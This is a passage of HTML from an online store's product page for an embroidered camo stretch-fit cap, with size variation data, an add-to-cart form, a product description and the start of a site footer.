https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-2048x1365.jpg 2048w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-324x216.jpg 324w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:560418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PPHAPLNOS-PL-SM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:560422,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;5&quot;},&quot;dimensions_html&quot;:&quot;3 &amp;times; 7 &amp;times; 5 in&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;PLACE_Hat_Emb_39Thirty_blackcamo_side (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;PLACE_Hat_Emb_39Thirty_blackcamo_side (1)&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-2048x1365.jpg 2048w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-324x216.jpg 324w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:560418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PPHAPLNOS-PL-ML&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:560421,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large-xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;5&quot;},&quot;dimensions_html&quot;:&quot;3 &amp;times; 7 &amp;times; 5 in&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;PLACE_Hat_Emb_39Thirty_blackcamo_side (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;PLACE_Hat_Emb_39Thirty_blackcamo_side (1)&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-2048x1365.jpg 2048w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-324x216.jpg 324w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:560418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PPHAPLNOS-PL-LXL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:560420,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small-medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;5&quot;},&quot;dimensions_html&quot;:&quot;3 &amp;times; 7 &amp;times; 5 in&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;PLACE_Hat_P_Emb_39Thirty_blackcamo_side&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg&quot;,&quot;alt&quot;:&quot;PLACE_Hat_P_Emb_39Thirty_blackcamo_side&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:497778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PPHAPLNOS-P-SM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:442352,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;5&quot;},&quot;dimensions_html&quot;:&quot;3 &amp;times; 7 &amp;times; 5 in&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;PLACE_Hat_P_Emb_39Thirty_blackcamo_side&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg&quot;,&quot;alt&quot;:&quot;PLACE_Hat_P_Emb_39Thirty_blackcamo_side&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:497778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PPHAPLNOS-P-ML&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:412153,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large-xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;5&quot;},&quot;dimensions_html&quot;:&quot;3 &amp;times; 7 &amp;times; 5 in&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;PLACE_Hat_P_Emb_39Thirty_blackcamo_side&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg&quot;,&quot;alt&quot;:&quot;PLACE_Hat_P_Emb_39Thirty_blackcamo_side&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:497778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PPHAPLNOS-P-LXL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:412152,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 oz&quot;}]">
	<div data-product_id="412151" data-threshold_min="30" data-threshold_max="100" data-total="6">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="large-xl" >Large-XL</option><option value="medium-large"  selected='selected'>Medium-Large</option><option value="small-medium" >Small-Medium</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;large-xl&quot;,&quot;medium-large&quot;,&quot;small-medium&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="Large-XL" class="variable-item button-variable-item button-variable-item-large-xl " title="Large-XL" data-title="Large-XL" data-value="large-xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Large-XL</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="Medium-Large" class="variable-item button-variable-item button-variable-item-medium-large selected" title="Medium-Large" data-title="Medium-Large" data-value="medium-large" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Medium-Large</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="Small-Medium" class="variable-item button-variable-item button-variable-item-small-medium " title="Small-Medium" data-title="Small-Medium" data-value="small-medium" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Small-Medium</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b45579911a">PLACE | Hat quantity</label>
	<input
		type="number"
				id="quantity_696b45579911a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="412151" />
	<input type="hidden" name="product_id" value="412151" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>Show off your PLACE spirit in this sporty tonal camo cap with stretch for an<br />
always-comfortable fit.<br />
Fabric: 100% polyester tonal camo front panels and bill; 100% polyester Spacer Mesh mid and back panels<br />
Structure: Structured<br />
Profile: Mid<br />
Closure: Stretch fit</p>
<p><em>*med/lg is the standard size and runs slightly large.</em></p>
<p><strong>PRODUCTION TIME: </strong>5-7 business days</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2.5 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3 &times; 7 &times; 5 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Large-XL, Medium-Large, Small-Medium</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.emailsignatures.com/product/place-golf-towel-embroidered/" rel="prev">
					<img width="324" height="216" src="https://store.emailsignatures.com/wp-content/uploads/2023/03/PLACE_GolfTowel_Black_Front-1-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLACE | Golf Towel (embroidered)" />					<span class="storefront-product-pagination__title">PLACE | Golf Towel (embroidered)</span>
				</a>
			
							<a href="https://store.emailsignatures.com/product/place-as-colour-fanny-pack-dtf/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_ASColourFannyPack-1-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLACE | AS Colour Fanny Pack (Direct To Film)" />					<span class="storefront-product-pagination__title">PLACE | AS Colour Fanny Pack (Direct To Film)</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
